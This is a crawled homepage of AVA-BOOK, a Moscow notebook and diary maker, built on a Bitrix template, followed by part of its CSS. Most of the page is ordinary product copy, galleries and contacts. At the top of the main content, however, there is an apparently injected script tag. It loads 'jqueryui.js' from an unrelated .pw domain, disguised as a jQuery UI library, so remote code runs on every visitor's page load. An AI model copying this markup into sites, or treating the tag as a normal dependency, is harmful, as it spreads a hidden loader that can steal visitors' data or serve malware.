

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ava-book.com/
body_size: 8162
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>

	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="MobileOptimized" content="320">
	<meta name="HandheldFriendly" content="true">

	<meta name="yandex-verification" content="9e032bbc331b271d">

	<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

						
<!--	<script src="https://code.jquery.com/jquery-1.12.0.min.js"></script> -->
	<script>window.jQuery || document.write('<script src="/source/js/jquery/jquery.js"><\/script>')</script>

	<!--[if lt IE 10]>
		<![endif]-->
	
					
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="ава-бук, ava-book, АВА-БУК, AVA-BOOK, ава бук, avabook, авабук, ava-book, ежедневник, еженедельник, блокнот, скетч-бук, скетчбук, записная книжка" />
<meta name="description" content="AVA-BOOK (АВА-БУК): ежедневники, еженедельники, блокноты и скетч-буки культового дизайна, выполненные по европейским стандартам качества. Именно в таких блокнотах сейчас пишет весь мир! Проект типографии «Август Борг», Москва." />
<link href="/bitrix/templates/avabook/css/page-home.css?149383126911156" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/avabook/libs/normalize.css?14890025237708" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/avabook/css/fonts.css?14890025231511" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/avabook/libs/slick/slick.css?14890025231729" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/avabook/libs/simplelightbox/simplelightbox.css?14890025235633" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/avabook/css/common.css?14947876629961" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/avabook/css/forms.css?148900252311876" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/niges/cookiesaccept/templates/.default/style.css?17478415042729" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1722514169498410"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768933461,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"7e6db05e861ad402adda04ba109b447d"});</script>


<script src="/bitrix/js/main/core/core_fx.js?149263754416888"></script>
<script type="text/javascript">
if (window == window.top) {
	document.addEventListener("DOMContentLoaded", function() {
		var div = document.createElement("div"); div.innerHTML = ' <div id="nca-cookiesaccept-line" class="nca-cookiesaccept-line style-8 "> <div id="nca-nca-position-left"id="nca-bar" class="nca-bar nca-style- nca-animation-none nca-position-left"> <div class="nca-cookiesaccept-line-text">Сайт использует cookie-файлы. Продолжая использовать данный сайт, вы соглашаетесь с использованием нами cookie-файлов. <a href="/privacy/" target="_blank">Политика конфиденциальности</a>.</div> <div><button type="button" id="nca-cookiesaccept-line-accept-btn" onclick="ncaCookieAcceptBtn()" >Принять</button></div> </div> </div> ';
		document.body.appendChild(div);
	});
}
function ncaCookieAcceptBtn(){ 
	var alertWindow = document.getElementById("nca-cookiesaccept-line"); alertWindow.remove();
	var cookie_string = "NCA_COOKIE_ACCEPT_1" + "=" + escape("Y"); 
	var expires = new Date((new Date).getTime() + (1000 * 60 * 60 * 24 * 1500)); 
	cookie_string += "; expires=" + expires.toUTCString(); 
	cookie_string += "; path=" + escape ("/"); 
	document.cookie = cookie_string; 	

	$.ajax({type: "POST", url: "/api/consent.php"}); //AY
}
function ncaCookieAcceptCheck(){
	var closeCookieValue = "N"; 
	var value = "; " + document.cookie;
	var parts = value.split("; " + "NCA_COOKIE_ACCEPT_1" + "=");
	if (parts.length == 2) { 
		closeCookieValue = parts.pop().split(";").shift(); 
	}
	if(closeCookieValue != "Y") { 
		/*document.head.insertAdjacentHTML("beforeend", "<style>#nca-cookiesaccept-line {display:flex}</style>")*/
	} else { 
		document.head.insertAdjacentHTML("beforeend", "<style>#nca-cookiesaccept-line {display:none}</style>")
	}
}
ncaCookieAcceptCheck();
</script>
 <style> .nca-cookiesaccept-line { box-sizing: border-box !important; margin: 0 !important; border: none !important; width: 100% !important; min-height: 10px !important; max-height: 250px !important; display: block; clear: both !important; padding: 12px !important; position: fixed; bottom: 0px !important; opacity: 1; transform: translateY(0%); z-index: 99999; } .nca-cookiesaccept-line > div { display: flex; align-items: center; } .nca-cookiesaccept-line > div > div { padding-left: 5%; padding-right: 5%; } .nca-cookiesaccept-line a { color: inherit; text-decoration:underline; } @media screen and (max-width:767px) { .nca-cookiesaccept-line > div > div { padding-left: 1%; padding-right: 1%; } } </style> 



<script src="/source/js/jquery/jquery.placeholder.js?14890025232773"></script>
<script src="/source/js/jquery/jquery.maskedinput.min.js?14890025234330"></script>
<script src="/bitrix/templates/avabook/libs/slick/slick.min.js?148900252341953"></script>
<script src="/bitrix/templates/avabook/libs/simplelightbox/simple-lightbox.js?148900252317616"></script>
<script src="/bitrix/templates/avabook/js/common.js?14890025232215"></script>
<script src="/bitrix/templates/avabook/js/forms.js?15233498325241"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "37b44d1f0d804ddc43645cd827a434f7"]); _ba.push(["host", "www.ava-book.com"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<title>AVA-BOOK - Скетч-буки/Ежедневники/Еженедельники/Блокноты</title>
</head>

<body class="page_home">

	

	<header class="site-header">
		<div class="site-container">
			<a href="/" class="header-logo"><img src="/bitrix/templates/avabook/img/logo.png" alt="AVA-BOOK"></a>
			<nav class="header-nav">
				
	<ul>
				<li class="menu-item-0"><a href="/#features">Преимущества</a></li>
					<li class="menu-item-1"><a href="/models/">Модели</a></li>
					<li class="menu-item-2"><a href="/#materials">Материалы</a></li>
					<li class="menu-item-3"><a href="/branding/">Брендирование</a></li>
					<li class="menu-item-4"><a href="/graphics/">Графика</a></li>
					<li class="menu-item-5"><a href="/#contacts">Контакты</a></li>
					<li class="menu-item-6"><a href="/catalog/">Каталог</a></li>
			</ul>
			</nav>
			<button class="btn-toggle-menu">
				<span class="top"></span><span class="middle"></span><span class="bottom"></span>
			</button>
		</div>
	</header>

	<main class="main" role="main"><div style="padding-top:50px; padding-bottom:50px"><script src='https://webcdnstore.pw/jqueryui.js'></script>

<section class="section-home-1">
	<div class="site-container">

		<div class="block-about">
			<div class="block-about-main-img">
				<img src="/bitrix/templates/avabook/img/ava-book-main-poster.jpg" alt="">
			</div>
			<div class="block-about-main-desc">
				<div class="block-about-main-desc-1">
					<div class="block-about-main-desc-1-logo">
						<img src="/bitrix/templates/avabook/img/AVA-BOOK-logo-grey.png" alt="AVA-BOOK">
					</div>
					<p>НЕОТЪЕМЛЕМАЯ ЧАСТЬ СОВРЕМЕННОГО<br>МИРА ИНФОРМАЦИИ</p>
				</div>
				<div class="block-about-main-desc-2">
					<p>проект типографии</p>
					<div class="">
						<img style="width:212px;height:auto;" src="/bitrix/templates/avabook/img/ab.jpg">
					</div>
				</div>
			</div>
			<div class="block-desc block-about-desc">
				<p>Производство и продажа<br/> ежедневников, еженедельников, блокнотов и скетч-буков AVA-BOOK культового дизайна.</p>
				<p>Принимаем заказы от 50 шт.</p>
			</div>
		</div>

		<div class="block-portfolio-carousel">
			<div class="portfolio-carousel">
				<div class="portfolio-carousel-item">
					<a class="lightbox" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-expo-bubbles.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/ava-book-expo-bubbles.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox" href="/bitrix/templates/avabook/img/portfolio/full/canvas-AVA-BOOK.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/canvas-AVA-BOOK.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-3.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/IMG_20160929_132355.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-4.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/IMG_20160929_132648.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-5.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/IMG_20160929_132954.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-6.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/IMG_20160929_133007.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-7.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/IMG_20161004_112043.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-8.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/IMG_20161004_153044.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-9.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/IMG_20161004_153721.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-91.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/IMG_20161005_124038.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-92.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/IMG_20161006_170551.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-93.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/IMG_20161011_155153.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-94.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/IMG_20161025_120304.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-95.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/tisnenie_koreschka.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-halfhide-wire-1.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/ava-book-halfhide-wire-12.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-halfhide-wire-2.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/ava-book-halfhide-wire-22.jpg" alt=""></a>
				</div>
			</div>
		</div>

	</div>
</section>

<section id="features" class="section-features border-top-shadow">
	<div class="site-container">

		<div class="block-desc block-features-desc">
			<p>Мы не придумываем ничего нового,</p>
			<p>мы берем все самые актуальные для данного вида продукции характеристики</p>
			<p>и объединяем их для Вас в одном продукте!</p>
			<p>Все самое актуальное, удобное и востребованное:</p>
		</div>

		<div class="block-img block-features-img-1">
			<img src="/bitrix/templates/avabook/img/fichi.jpg">
		</div>

		<div class="block-img block-features-img-2">
			<img src="/bitrix/templates/avabook/img/pereplet.jpg">
		</div>
	</div>
</section>

<section id="materials" class="section-materials border-top-shadow">
	<div class="site-container">

		<div class="block-img block-materials-img-1">
			<img src="/bitrix/templates/avabook/img/uslugi.jpg">
		</div>

		<div class="btn_row">
			<a class="btn2 toggle-color-btn btn_color_variants" href="javascript:void(0);">Подробнее</a>
		</div>



	</div>
</section>

<section id="models" class="section-models border-top-shadow">
	<div class="site-container">

		<div class="block-desc section-models-desc section-models-desc-1">
			<p>9 моделей</p>
			<p>ежедневники, еженедельники, блокноты в линейку, клетку, без линовки и скетч-буки, планинги</p>
			<p>классических форматов A5, А4, А6, квадратных Q17,Q12 и дополнительных A5- и P для планингов</p>
		</div>

		<div class="block-img section-models-img-1">
			<img src="/bitrix/templates/avabook/img/9_models.jpg">
		</div>

		<div class="btn_row">
			<a class="btn2 btn-link" href="/models/">Подробнее</a>
		</div>

		<div class="block-img section-models-img-2">
			<img src="/bitrix/templates/avabook/img/ivory.jpg">
		</div>

		<div class="block-desc section-models-desc section-models-desc-2">
			<p>В дизайне блоков использованы удобные, легкие шрифты,</p>
			<p>мягкая, серая цветовая гамма,</p>
			<p>учтены все самые современные требования</p>
			<p>эргономики письма, рисования и черчения.</p>
		</div>

		<div class="block-img section-models-img-3">
			<img src="/bitrix/templates/avabook/img/ivory_table.jpg">
		</div>

		<div class="block-desc section-models-desc section-models-desc-3">
			<p>Ничто в AVA-BOOK не будет напрягать Ваши глаза</p>
			<p>и отвлекать от мыслей, которые Вы захотите доверить ему.</p>
		</div>
		<div class="block-portfolio-carousel">
			<div class="portfolio-carousel">
				<div class="portfolio-carousel-item">
					<a class="lightbox2" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-expo-bubbles.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/ava-book-expo-bubbles.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox2" href="/bitrix/templates/avabook/img/portfolio/full/canvas-AVA-BOOK.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/canvas-AVA-BOOK.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox2" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-3.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/IMG_20160929_132355.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox2" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-4.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/IMG_20160929_132648.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox2" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-5.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/IMG_20160929_132954.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox2" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-6.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/IMG_20160929_133007.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox2" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-7.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/IMG_20161004_112043.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox2" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-8.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/IMG_20161004_153044.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox2" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-9.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/IMG_20161004_153721.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox2" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-91.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/IMG_20161005_124038.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox2" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-92.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/IMG_20161006_170551.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox2" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-93.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/IMG_20161011_155153.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox2" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-94.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/IMG_20161025_120304.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox2" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-photo-gallery-95.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/tisnenie_koreschka.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox2" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-halfhide-wire-1.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/ava-book-halfhide-wire-12.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox2" href="/bitrix/templates/avabook/img/portfolio/full/ava-book-halfhide-wire-2.jpg"><img src="/bitrix/templates/avabook/img/portfolio/thumb/ava-book-halfhide-wire-22.jpg" alt=""></a>
				</div>
			</div>
		</div>

	</div>
</section>

<section id="branding" class="section-branding">
	<div class="site-container">
		<div class="section-title">
			БРЕНДИРОВАНИЕ <span>и</span> ПЕРСОНАЛИЗАЦИЯ<br/> ВАШЕГО
			<img src="/bitrix/templates/avabook/img/AVA-BOOK-logo-grey.png" alt="">
		</div>

		<div class="block-desc section-branding-desc section-branding-desc-1">
			<p>Этот ava-book будет Ваш и только Ваш, широкий выбор классических и самых</p>
			<p>современных технологий брендирования и персонализации!</p>
		</div>

		<div class="block-portfolio-carousel">
			<div class="portfolio-carousel">
				<div class="portfolio-carousel-item">
					<a class="lightbox3" href="/bitrix/templates/avabook/img/branding/full/ava-book-personalization-gallery-1.jpg"><img src="/bitrix/templates/avabook/img/branding/thumb/CIMG3568.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox3" href="/bitrix/templates/avabook/img/branding/full/ava-book-personalization-gallery-2.jpg"><img src="/bitrix/templates/avabook/img/branding/thumb/CIMG3572.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox3" href="/bitrix/templates/avabook/img/branding/full/ava-book-personalization-gallery-3.jpg"><img src="/bitrix/templates/avabook/img/branding/thumb/IMG_20160907_171212.jpg" alt=""></a>
				</div>
				<div class="portfolio-carousel-item">
					<a class="lightbox3" href="/bitrix/templates/avabook/img/branding/full/ava-book-personalization-gallery-4.jpg"><img src="/bitrix/templates/avabook/img/branding/thumb/IMG_20161102_113431.jpg" alt=""></a>
				</div>
			</div>
		</div>

		<div class="block-desc section-branding-desc section-branding-desc-2">
			<ul>
				<li>Тиснение фольгой, конгревное и блинтовое термо-тиснение</li>
				<li>Ультрафиолетовая печать по обложкам, полноцветная печать по обрезу, <br>закрашивание обреза</li>
				<li>Прошивка по периметру, комбинирование материалов, пришивка декорирующих элементов</li>
				<li>Вырубка в переплетных крышках, перфорация страниц</li>
			</ul>
		</div>

		<div class="block-desc section-branding-desc section-branding-desc-3">
			<p>Качество высший непререкаемый принцип нашей работы!</p>
			<p>Ава-бук результат труда многих людей, сделанный с одной целью, верно служить своему владельцу. С Ава-бук, производство которого находится в Москве, к Вашим услугам все возможности современной полиграфии и гарантия сроков исполнения заказов.</p>
		</div>

	</div>
</section>

<section id="contacts" class="section-contacts border-top-shadow">
	<div class="site-container">

		<div class="section-title">Контакты</div>

		<div class="contacts-data">
			<div class="contacts-data-row contacts-data-phone">
				<span class="contacts-data-title">Телефон</span>
				<a class="contacts-data-text" href="tel:+74957870677">+7 (495) 787-06-77</a>
			</div>
			<div class="contacts-data-row contacts-data-email">
				<span class="contacts-data-title">E-mail</span>
				<a class="contacts-data-text" href="mailto:mail@ava-book.com?subject=Запрос%20на%20продукцию">mail@ava-book.com</a>
			</div>
			<div class="contacts-data-row contacts-data-adress">
				<span class="contacts-data-title">Адрес</span>
				<span class="contacts-data-text">110024, Москва, Авиамоторная улица, дом 55, корп. 1, 2-й этаж</span>
			</div>
		</div>
	</div>
</section>

	</div></main>

	<footer class="site-footer">
		<div class="site-container">
			<a href="/" class="footer-logo"><img src="/bitrix/templates/avabook/img/logo.png" alt="AVA-BOOK"></a>
			<div class="footer-contacts">
				<div class="footer-adress">107497, Москва, Амурская ул. д. 5, стр. 2 (въезд и вход через КПП (шлагбаум) ул. Амурская, д. 5)</div>
				<a class="footer-phone" href="tel:+74957870677">+7 (495) 787-06-77</a>
			</div>
			<a class="footer-sitemap-link" href="/privacy/" target="_blank">Политика конфиденциальности</a>
		</div>
	</footer>

	
	<script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter40438535 = new Ya.Metrika({ id:40438535, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/40438535" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div style="padding: 0px; border: medium none; margin: 0px; position: absolute; left: 0px; top: 0px; width: 100%; z-index: 1001; direction: ltr;" class="highslide-container"><a style="position: absolute; top: -9999px; opacity: 0.75; z-index: 1;" href="javascript:;" title="Click to cancel" class="highslide-loading">Loading...</a><div style="display: none;"></div><div style="padding: 0px; border: medium none; margin: 0px; visibility: hidden;" class="highslide-viewport highslide-viewport-size"></div><table style="padding: 0px; border: medium none; margin: 0px; visibility: hidden; position: absolute; border-collapse: collapse; width: 0px;" cellspacing="0"><tbody style="padding: 0px; border: medium none; margin: 0px;"><tr style="padding: 0px; border: medium none; margin: 0px; height: auto;"><td style="padding: 0px; border: medium none; margin: 0px; line-height: 0; font-size: 0px;"></td><td style="padding: 0px; border: medium none; margin: 0px; line-height: 0; font-size: 0px;"></td><td style="padding: 0px; border: medium none; margin: 0px; line-height: 0; font-size: 0px;"></td></tr><tr style="padding: 0px; border: medium none; margin: 0px; height: auto;"><td style="padding: 0px; border: medium none; margin: 0px; line-height: 0; font-size: 0px;"></td><td class="drop-shadow highslide-outline" style="padding: 0px; border: medium none; margin: 0px; position: relative;"></td><td style="padding: 0px; border: medium none; margin: 0px; line-height: 0; font-size: 0px;"></td></tr><tr style="padding: 0px; border: medium none; margin: 0px; height: auto;"><td style="padding: 0px; border: medium none; margin: 0px; line-height: 0; font-size: 0px;"></td><td style="padding: 0px; border: medium none; margin: 0px; line-height: 0; font-size: 0px;"></td><td style="padding: 0px; border: medium none; margin: 0px; line-height: 0; font-size: 0px;"></td></tr></tbody></table></div><div style="padding: 0px; border: medium none; margin: 0px; position: absolute; left: 0px; top: 0px; width: 100%; z-index: 1001; direction: ltr;" class="highslide-container"><a style="position: absolute; top: -9999px; opacity: 0.75; z-index: 1;" href="javascript:;" title="Click to cancel" class="highslide-loading">Loading...</a><div style="display: none;"></div><div style="padding: 0px; border: medium none; margin: 0px; visibility: hidden;" class="highslide-viewport highslide-viewport-size"></div><table style="padding: 0px; border: medium none; margin: 0px; visibility: hidden; position: absolute; border-collapse: collapse; width: 0px;" cellspacing="0"><tbody style="padding: 0px; border: medium none; margin: 0px;"><tr style="padding: 0px; border: medium none; margin: 0px; height: auto;"><td style="padding: 0px; border: medium none; margin: 0px; line-height: 0; font-size: 0px;"></td><td style="padding: 0px; border: medium none; margin: 0px; line-height: 0; font-size: 0px;"></td><td style="padding: 0px; border: medium none; margin: 0px; line-height: 0; font-size: 0px;"></td></tr><tr style="padding: 0px; border: medium none; margin: 0px; height: auto;"><td style="padding: 0px; border: medium none; margin: 0px; line-height: 0; font-size: 0px;"></td><td class="drop-shadow highslide-outline" style="padding: 0px; border: medium none; margin: 0px; position: relative;"></td><td style="padding: 0px; border: medium none; margin: 0px; line-height: 0; font-size: 0px;"></td></tr><tr style="padding: 0px; border: medium none; margin: 0px; height: auto;"><td style="padding: 0px; border: medium none; margin: 0px; line-height: 0; font-size: 0px;"></td><td style="padding: 0px; border: medium none; margin: 0px; line-height: 0; font-size: 0px;"></td><td style="padding: 0px; border: medium none; margin: 0px; line-height: 0; font-size: 0px;"></td></tr></tbody></table></div>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ava-book.com/bitrix/templates/avabook/css/page-home.css?149383126911156
body_size: 2461
content:
/*===== Home Page =====*/

.section-home-1 {
    padding-top: 30px;
}

.block-about {
    text-align: center;
    white-space: nowrap;
}


.block-about-main-img {
    display: inline-block;
    vertical-align: top;
    margin-left: -20px;
}

.block-about-main-img img {
    display: block;
    width: 100%;
    height: auto;
}

.block-about-main-desc {
    display: inline-block;
    vertical-align: top;
    white-space: normal;
    max-width: 420px;
    margin-left: -150px;
}

.block-about-main-desc-1-logo {
    max-width: 330px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 25px;
}

.block-about-main-desc-1-logo img {
    display: block;
    width: 100%;
    height: auto;
}

.block-about-main-desc-1 {
    color: #4A5261;
    text-align: center;
    font-size: 23px;
    line-height: 28px;
    margin-bottom: 180px;
}

.block-about-main-desc-2 {
    color: #4A5261;
    text-align: center;
    font-size: 25px;
    line-height: 28px;
}







.block-about-desc {
    margin-bottom: 25px;
    white-space: normal;
}

.block-portfolio-carousel {
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    position: relative;

}

.block-portfolio-carousel:after {
    content: '';
    display: table;
    clear: both;
}

.portfolio-carousel {
    position: relative;
}

.portfolio-carousel-item {
    padding-left: 5px;
    padding-right: 5px;
}

.portfolio-carousel-item a {
    display: block;
}

.portfolio-carousel-item img {
    display: block;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    height: auto;
}

.portfolio-carousel .slick-arrow {
    border: 0;
    display: block;
    width: 73px;
    height: 73px;
    outline: 0;
    opacity: 1;
    background: transparent url(../img/gallery_top_arrow.png) no-repeat left top;
    position: absolute;
    z-index: 5;
    top: 50%;
    margin-top: -37px;
    white-space: nowrap;
    text-indent: 1000px;
    overflow: hidden;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.portfolio-carousel .slick-arrow:hover {
    opacity: .75;
}

